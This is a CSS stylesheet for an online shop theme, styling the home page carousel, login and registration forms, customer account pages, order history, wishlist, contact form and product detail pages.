#index .swiper-container .swiper-button.swiper-button-prev {
    left: 100px
}

#index .swiper-container .swiper-button i {
    font-size: 3rem;
    height: auto;
    width: auto
}

#index .swiper-container .swiper-button i::before {
    font-weight: bolder
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list {
    background-color: transparent;
    border: none;
    text-align: left
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul {
    background-color: transparent;
    border: 0
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul li {
    background-color: rgba(90, 104, 125, .85);
    border-color: transparent
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul li:hover {
    background-color: #576f8f
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul li a {
    color: #fff
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul li a:hover {
    background-color: transparent;
    color: #fff !important
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list:before {
    border-bottom-color: rgba(90, 104, 125, .85)
}

#footer-secondary .easycontent+section .title_block .title_block_inner {
    color: #fff;
    font-size: 18px;
    font-family: Montserrat
}

#footer-link li a {
    color: #fff
}

#footer-link li a:hover {
    color: #666
}

#index #featured_itemlist {
    display: grid;
    justify-content: space-between;
    grid-template-columns: repeat(6, 1fr);
    grid-gap: 30px
}

#index #featured_itemlist h4.title_block {
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    text-transform: uppercase
}

#index #featured_itemlist li {
    min-height: 220px;
    min-width: 24%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border: 3px solid #edeef0;
    text-align: center;
    padding: 0;
    border-radius: 8px
}

#index #featured_itemlist li:hover {
    border: 3px solid #48586f
}

#index #featured_itemlist li .itemlist_right {
    margin-left: 0;
    margin-top: 20px;
    background: #edeef0;
    padding: 12px 2px 0
}

#index #featured_itemlist li:hover .itemlist_right {
    background: #48586f
}

#index #featured_itemlist li .itemlist_left {
    width: auto;
    border-radius: 6px;
    overflow: hidden;
    display: block
}

#index #featured_itemlist li .itemlist_left img {
    max-width: 99%
}

#featured-products_block_center .title_block {
    font-family: Montserrat;
    color: #48586f;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 2rem
}

#index #featured_itemlist li:hover .itemlist_right .title_block {
    color: #fff
}

#featured-products_block_center .title_block+p {
    font-size: 17px;
    color: #3a4b64;
    font-weight: 500
}

.btn-primary {
    font-family: Montserrat
}

#index .page-home .carousel {
    box-shadow: none
}

#index .page-home .carousel .carousel-inner {
    height: auto
}

#index .page-home .carousel .carousel-item .caption-description {
    display: none
}

#index .page-home .carousel .carousel-item img {
    width: 100%;
    margin-left: 0
}

#index .page-home .carousel .carousel-inner .carousel-item a {
    width: 49.5%;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: -3px;
    margin-right: 0
}

#index .page-home .carousel .carousel-inner .carousel-item a:first-child {
    margin-right: 1%
}

#page_banner_container_1 {
    background: #5a687d !important;
    padding-top: 3px !important;
    padding-bottom: 6px !important;
    border-bottom: 0 !important;
    border-top: 0 !important
}

#page_banner_container_1 ul li a {
    color: #fff !important;
    font-size: 12px
}

.page_heading.custom_heading {
    font-size: 20px;
    margin-bottom: 40px
}

body#authentication .columns-container {
    padding-top: 15px !important
}

.from_blcok {
    border: 0
}

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0 1000px #fff inset
}

#login-form input.js-visible-password,
input {
    max-height: 30px
}

button.btn.show_password {
    display: none
}

#authentication .btn-primary {
    text-transform: capitalize;
    display: table-cell;
    font-family: Montserrat
}

#authentication h3 {
    border-bottom: 0;
    padding-left: 0;
    padding-bottom: 8px;
    margin-bottom: 20px;
    font-size: 24px;
    text-transform: capitalize;
    font-family: Montserrat
}

section#content>h3 {
    border-bottom: 0;
    font-size: 20px
}

#authentication #create_account_block .form-footer,
#authentication #create_account_block .form_content_inner,
#authentication #login_form_block .form-footer,
#authentication #login_form_block .form_content_inner {
    padding-left: 0;
    padding-right: 0
}

#authentication .form-group.form-group-small label {
    font-size: 14px;
    color: #222;
    font-weight: 700;
    position: relative;
    margin-bottom: 4px
}

#authentication #login_form_block .mar_b1,
#authentication .form_content_inner .p-b-1,
.forgotten-password .form-fields .form-control-label,
.forgotten-password .send-renew-password-link {
    font-size: 16px;
    color: #666
}

#password .send-renew-password-link {
    font-family: Montserrat;
    font-size: 16px
}

#authentication #create_account .page_heading,
#authentication #login_form_block .page_heading {
    font-size: 13px !important;
    text-transform: uppercase !important
}

#create_account {
    padding-left: 1rem
}

h3 i {
    padding-right: 8px
}

.required-indicator {
    color: #eb340a;
    float: right;
    font-style: normal;
    position: absolute;
    top: 2px;
    right: -9px
}

@media (max-width:992px) {
    #authentication .btn-primary {
        max-width: 360px
    }
}

#authentication #content .col-lg-6.offset-lg-3 {
    margin-left: auto;
    margin-right: auto
}

#fb_reg_container .row.com_grid_view col-lg-12:first-child {
    display: none
}

.headind_bar {
    background-color: #48586f;
    color: #fff;
    padding-top: 10px;
    padding-bottom: 1px;
    padding-left: 15px
}

.headind_bar h4 {
    font-size: 16px !important
}

#fb_reg_container #customer-form .fed_id_gender,
#fb_reg_container #customer-form .fed_optin {
    display: none
}

#fb_reg_container #customer-form .row.com_grid_view .form-group>div {
    display: inline-block;
    margin-left: 25px
}

#fb_reg_container .form-group label {
    min-width: 230px;
    text-align: right;
    font-weight: 400 !important;
    color: #000
}

#fb_reg_container .form-group label.radio-inline {
    width: auto
}

#fb_reg_container .form-group.form-group-small {
    display: flex
}

#fb_reg_container .form-group div input {
    max-height: 22px;
    min-width: 360px;
    border: 1px solid #ccc
}

#fb_reg_container #customer-form .fed_birthday {
    display: none
}

#data_privacy,
#fb_reg_container .form_content {
    padding-top: 30px;
    border: 1px solid #ccc;
    background-color: #f8f8f8
}

#data_privacy {
    margin-top: 20px;
    padding-top: 0
}

#data_privacy p {
    margin: 20px;
    font-weight: 700;
    font-size: 15px;
    display: flex;
    color: grey
}

#data_privacy p label {
    width: 80%;
    margin-left: 20px
}

#fb_reg_container .form-footer {
    padding: 30px 0 0 0;
    text-align: right;
    display: flex;
    flex-direction: row;
    justify-content: space-between
}

#fb_reg_container .form-footer span {
    font-size: 16px
}

#fb_reg_container #customer-form .fed_newsletter div label {
    text-align: left !important
}

#fb_reg_container #customer-form .fed_password {
    display: flex
}

.password_stregth_container {
    display: block !important
}

.password_stregth_container p {
    margin-top: 15px;
    font-size: 16px
}

.password_stregth_container .progress-bar {
    border-radius: 4px;
    min-height: 22px;
    min-width: 0 !important;
    text-align: center;
    transition: width linear .8s
}

.password_stregth_container .progress {
    text-align: left
}

.progress-bar-danger {
    background-color: #d9534f !important
}

.progress-bar-warning {
    background-color: #f0ad4e !important
}

.progress-bar-info {
    background-color: #5bc0de !important
}

.password_stregth_container .progress-bar .password-verdict {
    line-height: 19px
}

#validation_icon_block {
    display: none !important
}

.password_stregth_container .progress {
    height: 20px;
    margin-bottom: -5px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    max-width: 360px
}

#fb_reg_container #customer-form .error+label {
    text-align: left !important;
    color: #ff4c4c !important;
    font-size: 14px
}

#subcategories .inline_list li a.img img {
    border: 0
}

ul.inline_list.subcate_grid_view.row {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-gap: 50px;
    margin: 0
}

#category #subcategories ul li {
    min-width: 24%;
    display: grid;
    padding: 5px;
    border-radius: 10px;
    max-width: 100%;
    background: #edeef0
}

#category #subcategories ul li .white_bg {
    background: #fff;
    border-radius: 5px;
    overflow: hidden;
    padding: 15px 5px
}

#category #subcategories ul li h3.s_title_block {
    height: auto;
    margin: 0
}
#subcategories .subcate_grid_view li .s_title_block .subcategory-name{
    font-weight: 700!important;
}
#category #subcategories ul li h3 a {
    padding: 12px 15px;
    font: 14.5px Montserrat;
    font-weight: 500;
    color: #48576e
}

#category #subcategories ul li:hover {
    background: #48576e
}

#category #subcategories ul li:hover h3 a {
    color: #fff !important
}
#category #subcategories ul li:hover .content-block-inner p{
    color:#fff !important;
}
.subcategory-price-range{
    color: #48576E;
    font: 14px Montserrat;
    font-weight: 400;
}
#category #subcategories li:hover .content-block-inner {
    background: #48576e
}

#category #subcategories .content-block-inner {
    margin-left: 0;
    background: #edeef0;
    padding: 0
}

#category #subcategories .content-block-inner span.view-more-btn {
    display: none !important
}

#category #subcategories .content-block-inner span {
    text-transform: capitalize;
    border: 1px solid #fff;
    font: 14px Montserrat !important;
    text-align: center;
    white-space: nowrap;
    border-radius: 2px;
    background-color: transparent;
    transition: background-color .5s ease;
    padding: 5px 8px
}

#category #subcategories p.click-image-notice {
    font-size: 16px;
    font-weight: 500
}

#subcategories .inline_list li a.img {
    margin-bottom: 0
}

#module-onepagecheckout-onepagecheckout #cart_title,
#my-account .my_acoount_heading {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f;
    margin-bottom: 10px;
    border-bottom: 1px solid #48586f;
    display: block;
    font-weight: 400
}

.my_acoount_heading+p {
    font-size: 16px;
    margin-bottom: 8px;
    color: #666
}

#my-account .myacount_dashbord_list {
    padding: 10px
}

#my-account .myacount_dashbord_list .list-group-item {
    background-color: #5a687d;
    border: 1px solid #384458;
    float: left;
    margin-bottom: 4px;
    margin-left: 4px;
    min-width: 32.7%;
    min-height: 60px;
    text-align: left;
    padding-left: 50px;
    padding-right: 10px;
    display: flex;
    margin: 0 2px 4px;
    cursor: pointer
}

#my-account .myacount_dashbord_list .list-group-item:hover {
    box-shadow: 2px 2px 1px #f4f4f4;
    background-color: #455166
}

#my-account .myacount_dashbord_list .list-group-item a {
    color: #fff;
    font-size: 14px;
    font-family: Montserrat;
    display: flex;
    flex-direction: row;
    align-items: center
}

#my-account .myacount_dashbord_list .list-group-item a:hover {
    color: #fff !important
}

#my-account .myacount_dashbord_list .list-group-item a i {
    font-size: 2rem;
    margin-right: 1rem;
    display: none
}

.address_logo {
    background: url(../img/address.png) no-repeat 5px center
}

.personal_logo {
    background: url(../img/personal.png) no-repeat 5px center
}

.order_logo {
    background: url(../img/order.png) no-repeat 5px center
}

#my-account .whitelist_logo {
    background: url(../img/whitelist.png) no-repeat 5px center
}

.voucher_icon {
    background: url(../img/voucher.png) no-repeat 5px center
}

.myquote_logo {
    background: url(../img/myquote.png) no-repeat 5px center
}

.MyWishlist_logo {
    background: url(../img/whitelist.png) no-repeat 5px center
}

.pricelist_logo {
    background: url(../img/pricelist.png) no-repeat 5px center
}

.blg_cmt,
.prdct_cmnt {
    display: none !important
}

.adrs_input_group .form-group {
    margin-bottom: 0;
    display: flex;
    align-items: flex-start
}

.adrs_input_group .form-group div {
    display: inline-block;
    min-width: 360px
}

.adrs_input_group .form-group div input,
.adrs_input_group .form-group div select {
    padding: 0 5px;
    height: 26px !important;
    width: 100%;
    border: 1px solid #6b7889;
    color: #666;
    background-color: #fff;
    font-size: 12px
}

.adrs_input_group .form-group label {
    font-size: 15px;
    padding: 6px 15px;
    text-align: right;
    text-transform: capitalize;
    width: 230px;
    vertical-align: middle
}

.adrs_input_group .fed_company {
    display: none
}

.adrs_input_group .form-group label .required-indicator {
    float: none;
    position: initial
}

#address .form-footer {
    text-align: right;
    margin-top: 10px
}

#customerAddress .headind_bar {
    margin-bottom: 20px;
    margin-top: 10px
}

#address form h3 {
    font-size: 1.6em;
    font-weight: 100;
    color: #48586f
}

#address form h3+p {
    font-size: 16px
}

#history table td,
#history table th {
    border-color: transparent;
    text-align: left !important;
    font-weight: 400;
    padding: 8px
}

#history table td span.badge.badge-default.bright {
    background-color: transparent !important;
    color: #777;
    font-size: 14px;
    font-weight: 400
}

#history table thead th {
    background: #5a687d none repeat scroll 0 0;
    color: #fff !important
}

#history table tbody tr th,
#history table tbody tr th+td {
    color: #000
}

#history .view_attachment_btn,
#history table a.view-all-drawings {
    font-size: 12px
}

#history td.order-detail-block {
    padding: 0 !important
}

.addresses #delivery-address,
.addresses #invoice-address {
    border: 0
}

.addresses address {
    background-color: #ccc;
    padding: 10px;
    color: #3e3e3e
}

.addresses .heading_color {
    font-weight: 700;
    margin-bottom: 10px;
    font-size: 15px
}

#addresses .addresses-footer a i {
    font-size: 22px
}

table.detail_step_by_step .tree {
    padding-left: 0
}

#order-products tfoot tr {
    border-bottom: 2px solid #d1d1d1
}

#order-products {
    border: 0
}

.folder-tree-struct .tree li label::after {
    content: '\e848';
    font-family: fontello;
    font-size: 9px;
    margin-left: 3px
}

.folder-tree-struct .tree li.active label::after {
    content: '\e84a'
}

#history .order-head {
    display: flex;
    background-color: #ccc;
    padding: 8px 0
}

#history #order-infos .box:first-child>.row {
    padding: 10px 15px
}

#history #order-infos .box:nth-child(2) ul li {
    margin: 10px
}

#history .order-head div:first-child {
    padding-left: 8px
}

#history #order-infos .box:nth-child(2) ul li .heading_color {
    font-weight: 700
}

#history #order-products .attchment_main_block {
    display: none
}

#history #order-products .attchment_main_block.visible {
    display: none
}

.folder-tree-struct .tree ol {
    display: none
}

.folder-tree-struct .tree li input {
    display: none
}

.folder-tree-struct .tree li label {
    cursor: pointer
}

input[type=checkbox]:checked+ol {
    display: block
}

#history .order-actions+td {
    text-align: right !important
}

#history #order-products .attchment_main_block.visible {
    display: table-row
}

#history #order-products .attchment_main_block table.detail_step_by_step {
    width: 100%;
    border: 2px solid #f1eeee;
    border-collapse: collapse;
    background: #f7f7f7
}

#history #order-products .attchment_main_block table.detail_step_by_step .tree {
    padding-left: 15px;
    list-style: none
}

#history #order-products .attchment_main_block .detail_step_by_step thead {
    background: #e8e8e8;
    display: none
}

#history #order-products .attchment_main_block .detail_step_by_step .btn-gray.reject_attachment {
    font-size: 14px;
    padding: 0 14px;
    color: #3c3b3b;
    background: #fff;
    height: 31px;
    border: 1px solid #d4d4d4;
    font-weight: 700;
    line-height: 28px
}

#history #order-products .attchment_main_block .detail_step_by_step label.upload-btn input {
    display: none
}

#history #order-products .attchment_main_block .detail_step_by_step ol.tree label.tree-attachment {
    position: relative;
    padding-left: 31px
}

#history #order-products .attchment_main_block .detail_step_by_step .folder-tree-struct .tree li label::after {
    background: #e8e8e8;
    width: 14px;
    height: 14px;
    vertical-align: top;
    display: inline-block;
    text-align: center;
    border: 1px solid #c7c7c7;
    top: 4px;
    position: absolute;
    line-height: 14px;
    left: 0
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul .upload-btn {
    background: #5a687d;
    color: #fff;
    text-align: center;
    width: 106px;
    height: 29px;
    overflow: hidden;
    line-height: 27px;
    margin-top: 7px;
    position: relative;
    vertical-align: top;
    cursor: pointer;
    margin-right: 10px
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul label.upload-btn input {
    visibility: hidden
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul label.upload-btn .uploadborder {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    cursor: pointer;
    visibility: visible;
    display: block !important;
    opacity: 0
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul a.custom_button.submit_reject_attachment {
    padding: 7px 26px;
    background: #5a687d;
    color: #fff;
    margin-top: 10px;
    display: inline-block;
    font-weight: 700
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul a.custom_button.remove_reject_block {
    padding: 7px 26px;
    background: #3e3e3e;
    color: #fff;
    margin-top: 10px;
    display: inline-block;
    font-weight: 700
}

#module-stwishlist-mywishlist .form_wishlist {
    background-color: #eee;
    padding: 10px;
    font-size: 1.5em;
    line-height: 1.2em
}

#module-stwishlist-mywishlist .form_wishlist label {
    font-size: 1.2em;
    line-height: 1.2em
}

#module-stwishlist-mywishlist .form_wishlist input {
    padding: 0 5px;
    min-height: 32px;
    width: 288px;
    border: 1px solid #ccc
}

#module-stwishlist-mywishlist .form_wishlist .fto-plus-2::before {
    content: ""
}

#module-stwishlist-mywishlist .form_wishlist .input-group-btn {
    margin-left: 5px
}

#module-stwishlist-mywishlist .form_wishlist .input-group>span {
    font-size: 14px;
    padding-right: 12px;
    max-height: 32px
}

#module-stwishlist-mywishlist .form_wishlist .input-group {
    max-width: 450px
}

#module-stwishlist-mywishlist .wishlist_back a {
    color: #48586f
}

#module-stwishlist-mywishlist input.form-control {
    min-height: 34px
}

#discount table td,
#discount table th {
    border-color: transparent;
    text-align: left !important;
    font-weight: 400;
    padding: 8px
}

#discount table thead th {
    background: #5a687d none repeat scroll 0 0;
    color: #fff
}

#discount table tbody tr th,
#history table tbody tr th+td {
    color: #000
}

#addresses .page_heading {
    border-bottom: 1px solid #48586f
}

#addresses .address.card.card_trans {
    max-width: 290px;
    border: 1px solid #ccc;
    background-color: #ccc
}

#addresses .address-body {
    padding: 0
}

#addresses .address-body>p {
    padding: .6rem;
    margin-bottom: 0;
    background: #5a687d;
    color: #fff;
    font-size: 15px;
    font-family: Montserrat
}

#addresses .address-body address {
    padding: .6rem;
    color: #000;
    margin-bottom: 0
}

#addresses .card .address-footer {
    border: 0;
    padding-top: 0
}

#addresses .card .address-footer a:nth-child(2) {
    display: none
}

#addresses .card .address-footer a i::before {
    content: ""
}

#addresses .card .address-footer a i {
    background: url(../img/edit_png.png) no-repeat scroll center center;
    font-size: 26px
}

#addresses .addresses-footer a {
    font-size: 20px
}

#identity #data_privacy {
    display: none
}

#identity .required-indicator {
    position: static;
    float: none
}

#identity .adrs_input_group .fed_company {
    display: none
}

#address .form-footer {
    text-align: right
}

#identity .headind_bar {
    margin-bottom: 20px;
    margin-top: 10px
}

#identity .fed_id_gender label.radio-inline {
    width: 80px !important;
    padding-left: 0 !important;
    text-align: left !important;
    padding-right: 0 !important;
    margin-right: 0 !important
}

#identity .fed_id_gender label.radio-inline .custom-radio {
    margin-top: -3px
}

#identity .fed_newsletter,
#identity .fed_optin {
    padding-left: 218px
}

#identity .fed_optin .required {
    display: none
}

#identity .fed_newsletter label.checkbox-inline,
#identity .fed_optin label.checkbox-inline {
    width: auto !important;
    min-width: 300px;
    text-align: left !important
}

#identity .form-footer {
    padding-left: 233px
}

#identity .fed_new_password {
    display: flex
}

.password_stregth_container {
    margin-bottom: 15px
}

#contact .adrs_input_group .form-group {
    display: flex
}

#contact .adrs_input_group .form-group label {
    min-width: initial;
    width: 150px;
    padding-left: 0;
    text-align: left
}

#contact .adrs_input_group .form-group div input,
#contact .adrs_input_group .form-group div textarea {
    border: 1px solid #ccc
}

#contact .adrs_input_group .form-group div textarea {
    min-height: 100px
}

#contact .btn.btn-more-padding {
    font-size: 1.5rem;
    line-height: 0;
    max-height: initial;
    padding: 15px 15px;
    font-size: 20px
}

#contact .form-footer {
    padding-left: 151px;
    margin-top: 20px
}

#contact .title_block {
    margin-bottom: 0
}

#contact .contact_us_right_section {
    border-left: dashed 1px #dadada;
    padding: 50px 20px;
    color: #000;
    font-size: 14px;
    margin-top: 60px
}

#contact .contact_us_right_section div {
    background: url(../img/new-location_icon.png) no-repeat left center;
    display: block;
    padding: 10px 0 10px 90px
}

#contact .contact_us_right_section h4 {
    font-size: 18px;
    font-weight: 400
}

#contact p.submit input {
    margin-left: 154px
}

.fb_cart_ddb .ddb_btn_container a:hover {
    color: #fff !important;
    background-color: #666 !important
}

#contact .adrs_input_group .form-group div {
    min-width: initial;
    width: 68%
}

.catgry_prdct_div h1.category-product-title {
    text-transform: uppercase;
    font-size: 2rem;
    color: #48586f;
    margin-bottom: 10px;
    font-weight: 500;
    font-family: Montserrat
}

.catgry_prdct_div #attributes .attribute_label,
.catgry_prdct_div #attributes .qty_lable {
    color: #48586f;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500;
    padding-top: 6px
}

.catgry_prdct_div #attributes .attribute_label#custom_pricing_message {
    width: auto
}

.btn-cat,
.catgry_prdct_div .form_cntrl,
.product-quantity .add-to-cart {
    border: 1px solid #48586f;
    padding: 2px 12px;
    width: 240px;
    font-size: 16px;
    background-color: #fff;
    margin-bottom: 15px;
    color: #49586d
}

.catgry_prdct_div .btn-cat {
    border-radius: 3px
}

.catgry_prdct_div .btn-cat:hover {
    background: #444 none repeat scroll 0 0;
    color: #fff !important;
    transition: all .5s ease
}

.catgry_prdct_div #product_intallation {
    display: flex;
    flex-direction: row;
    padding-right: 20px;
    padding-top: 20px
}

.catgry_prdct_div #product_intallation .btn {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    width: 240px
}

.catgry_prdct_div .qty {
    display: block
}

.qty .input-group.bootstrap-touchspin {
    display: block;
    width: 240px;
    height: 35px
}

.qty .input-group.bootstrap-touchspin input,
.qty .input-group.bootstrap-touchspin span {
    position: absolute
}

.qty .input-group.bootstrap-touchspin input {
    width: 100%;
    padding-left: 10px;
    text-align: left;
    min-height: 35px;
    z-index: 2;
    padding-right: 40px;
    color: #666;
    border: 1px solid
}

.qty .input-group.bootstrap-touchspin span .btn {
    line-height: 0;
    width: 38px;
    background-color: #48586f;
    border-color: #48586f;
    color: #fff
}

.qty .input-group.bootstrap-touchspin span {
    right: 0
}

.qty .input-group.bootstrap-touchspin span:first-child {
    bottom: 1px;
    height: 16px;
    z-index: 4;
    right: 1px
}

.qty .input-group.bootstrap-touchspin span:last-child {
    top: 0;
    height: 17px
}

.catgry_prdct_div #product_sku {
    padding: 0
}

.catgry_prdct_div #procure_method {
    font-size: 14px
}

#procure_method.qty-hide-margin {
    margin-left: 325px
}

.catgry_prdct_div #product_sku h3 {
    font-size: 16px;
    font-weight: 400
}

.our_price_display #our_price_display {
    font-size: 20px;
    text-transform: lowercase;
    font-weight: 400;
    font-family: Montserrat
}

.our_price_display #our_price_display label {
    font-size: 20px
}

.catgry_prdct_div .description-block {
    font-size: 16px;
    margin-bottom: 25px
}

.product_info_tabs.sttab_block.mobile_tab.sttab_2.sttab_2_2 {
    border-top: 1px solid #a3abb6;
    padding-top: 35px
}

.sttab_2 .nav-tabs .nav-item {
    margin-right: .375rem;
    margin-bottom: -1px;
    border-right: 1px solid #636363
}

.sttab_2 .nav-tabs .nav-item:last-child {
    border-right: none
}

.sttab_2 .nav-tabs .nav-item:first-child .nav-link {
    text-align: left;
    background: #fff;
    border-right: 0
}

.sttab_2_2 .nav-tabs .nav-link {
    background: #fff;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 17px
}

.sttab_2_2 .nav-tabs .nav-link.active {
    color: #48586f;
    background: #fff;
    border-bottom-color: #fff;
    border-top-color: #fff;
    font-weight: 700
}

.sttab_2_2 .nav-tabs .nav-link:focus,
.sttab_2_2 .nav-tabs .nav-link:hover {
    color: #48586f;
    background: #fff;
    border-bottom-color: #fff;
    border-top-color: #fff
}

.product-description {
    font-size: 14px;
    line-height: 1.8;
    font-weight: 500
}

div#product-details li {
    font-size: 15px;
    line-height: 1.3;
    font-weight: 500;
    list-style-position: initial;
    margin-left: 15px;
    margin-bottom: 5px
}

#intallation-instructions h4,
#productCommentsBlock h1,
h4.heading.custom_heading {
    color: #48586f;
    font-size: 14px;
    font-weight: 400;
    font-family: Montserrat
}

#intallation-instructions h4 {
    font-weight: 400
}

h4.heading.custom_heading {
    font-size: 20px
}

#intallation-instructions {
    margin-top: 10px
}

#productCommentsBlock h1 {
    font: 19px Montserrat;
    text-transform: capitalize !important
}

.catgry_prdct_div .download_links {
    display: grid;
    margin-top: 30px;
    justify-content: left;
    flex-wrap: wrap
}

.catgry_prdct_div .download_links a {
    display: flex;
    margin: 0 15px 15px 0;
    justify-items: center;
    cursor: pointer;
    align-items: center
}

.catgry_prdct_div .download_links a label {
    font-size: 15px;
    padding: 10px 0;
    margin: 0;
    color: #48586f;
    font-weight: 500
}

.catgry_prdct_div .download_links a .btn {
    width: 180px;
    border-radius: 2px;
    border: 1px solid #48586f;
    display: none
}

.catgry_prdct_div .download_links a:hover .btn {
    background: #fff;
    color: #48586f !important;
    border: 1px solid #48586f
}

#category .speci-container .btn-outline-default.btn-default,
.btn-outline-default.btn-default {
    border-radius: 2px;
    border: 1px solid #48586f !important;
    background: #48586f !important;
    color: #fff !important
}

#category .speci-container .btn-outline-default.btn-default:hover,
.btn-outline-default.btn-default:hover {
    background: #fff !important;
    color: #48586f !important;
    border: 1px solid #48586f !important
}

.catgry_prdct_div .download_links .link_video .d-icon {
    background: url(../img/1.png) no-repeat scroll center center;
    background-size: 62px auto
}

.catgry_prdct_div .download_links a .d-icon,
.catgry_prdct_div .download_links span.flag-section {
    display: inline-block;
    height: 30px;
    margin-right: 15px;
    width: 30px
}

.pro_more_info .mobile_tab .mobile_tab_name {
    padding-left: 0 !important;
    COLOR: #48586f
}

#related-products .products_slider>.title_block {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f
}

#related-products h1.s_title_block {
    font: 16px Montserrat;
    text-transform: capitalize;
    height: auto
}

.catgry_prdct_div .download_links .link_drg .d-icon {
    background: url(../img/4.png) no-repeat scroll center center;
    background-size: 30px auto
}

.catgry_prdct_div .download_links .link_setting .d-icon {
    background: url(../img/setting.png) no-repeat scroll center center;
    background-size: 30px auto
}

.catgry_prdct_div .download_links .flag-section {
    background: url(../img/poudly_american_bg.png) no-repeat scroll center center;
    display: inline-block;
    font-size: 25px;
    line-height: 26px;
    padding-left: 139px;
    vertical-align: top;
    background-size: auto 76px
}

#productCommentsBlock .tabs .clearfix.pull-right {
    display: block;
    border-bottom: 1px solid #f1f1f1
}

#product_comments_block_tab p {
    padding: 10px 0;
    background-color: transparent;
    border: 0;
    font-size: 16px;
    font-weight: 500
}

.catgry_prdct_div input#add-to-cart-btn {
    margin-bottom: 0;
    cursor: pointer;
    background: #f7cb46;
    border-color: #f7cb46;
    color: #48586f;
    text-transform: uppercase;
    font-weight: 600;
    max-height: 200px;
    padding: 10px 0
}

.catgry_prdct_div #add_to_wishlist a {
    line-height: 1.5
}

#category-image #image-block {
    display: flex;
    flex-direction: column
}

#category-image #image-block #view_full_size {
    margin-top: 10px;
    text-align: center;
    position: relative
}

#category-image #views_block ul#thumbs_list_frame {
    display: flex;
    margin-left: -6px;
    margin-right: -6px
}

#category-image #views_block ul#thumbs_list_frame li {
    width: 60px;
    padding: 6px;
    cursor: pointer;
    display: inline-block;
    border: 1px solid #e5e5e5;
    margin-left: 6px;
    margin-right: 6px;
    text-align: center
}

#category-image #image-block #view_full_size .zoom_link {
    position: absolute;
    bottom: 0;
    font-size: 20px;
    color: #6b7889;
    right: 0
}

#category-image #image-block #view_full_size .zoom_link:hover {
    background-color: #6b7889;
    color: #fff !important
}

#category-image #image-block span:first-child {
    max-width: 50px
}

#product_comments_block_tab a {
    font-weight: 600
}

#product_comments_block_tab .comment_author .star_content .star::after {
    content: ""
}

#new_comment_form #criterions_list .star_content .star::after {
    content: ""
}

#new_comment_form #criterions_list .star_content .star,
#productCommentsBlock div.star,
.comments_note div.star {
    height: 20px;
    width: 20px;
    background-size: 20px 20px !important;
    margin-top: 4px
}

#new_comment_form #criterions_list label {
    float: left;
    margin-left: 0;
    text-align: left;
    min-width: 0;
    padding-right: 10px
}

#new_comment_form #criterions_list li {
    display: inline-block;
    width: 100%
}

#product_comments_block_tab .comment_details .title_block {
    text-transform: capitalize;
    font-size: 16px;
    color: #48586f;
    font-family: Montserrat;
    margin-top: 4px;
    margin-bottom: 6px !important
}

#productCommentsBlock div.star_on {
    background-size: 20px 20px !important;
    width: 20px !important;
    height: 20px !important;
    margin-top: 4px
}

#side_wishlist_block #side_wishlist_submit {
    max-height: 30px;
    margin-left: 0
}

#side_wishlist_block #select_wishlist li {
    border-color: #d6d6d6;
    display: flex;
    flex-direction: column;
    justify-content: center;
    line-height: 1
}

#category .mfp-close {
    right: 0
}

#category #related-itemslider .view_button:hover {
    color: #fff !important
}

#category #criterions_list {
    display: block
}

#id_new_comment_form #submitNewMessage {
    background: #48586f none repeat scroll 0 0
}

#id_new_comment_form .new_comment_form_content {
    margin-top: -35px
}

#id_new_comment_form #submitNewMessage:hover {
    background: #596e8c none repeat scroll 0 0
}

#id_new_comment_form h2,
#id_new_comment_form label,
#id_new_comment_form p {
    font-weight: 400 !important
}

#id_new_comment_form>h2,
#id_new_comment_form>h2+div {
    background-color: #f8f8f8;
    margin-bottom: 0 !important
}

#id_new_comment_form>h2 {
    padding-left: 18px;
    font-family: Montserrat
}

#related-itemslider .rating_box {
    display: none
}

#related-products_block_center .s_title_block {
    height: auto
}

.speci-container .product_price {
    display: flex;
    flex-direction: column;
    justify-content: flex-end
}

.speci-container .product_price h3,
.speci-container .product_price h3 p {
    margin-bottom: 0
}

.catgry_prdct_div .download_links span.flag-section {
    min-width: 245px;
    background-position: 4px
}

#category #product_comments {
    margin-top: 30px
}

#category .speci-container {
    position: relative;
    border-top: 1px solid #a3abb6;
    padding-top: 42px
}

#category .speci-container .row {
    align-items: center
}

#new_comment_form .product .product_desc {
    margin-left: 0;
    font-family: Montserrat
}

#new_comment_form .product .product_desc .product_name {
    font-size: 15px
}

#category .speci-container .btn.btn-default {
    text-transform: uppercase;
    font-weight: 500;
    width: 240px;
    color: #fff !important
}

.catgry_prdct_div .form-control-select.error {
    color: red !important
}

.catgry_prdct_div .form-control-select.error option {
    color: #000 !important
}

.catgry_prdct_div span.btn.btn-default.disabled {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: auto;
    background: #c2c2c2;
    opacity: 1;
    font-weight: 500;
    font-size: 16px;
    padding: 15px;
    border-radius: 3px
}

.catgry_prdct_div p#add_to_cart {
    width: 240px;
    position: relative
}

.fb_cart_popup .alert-success {
    border-radius: 0;
    color: #3a87ad;
    font-size: 14px;
    background-color: #d9edf7;
    border: 1px solid #d9edf7
}

.fb_cart_popup .product_name {
    font-size: 14px;
    text-transform: capitalize !important;
    font-family: Montserrat !important
}

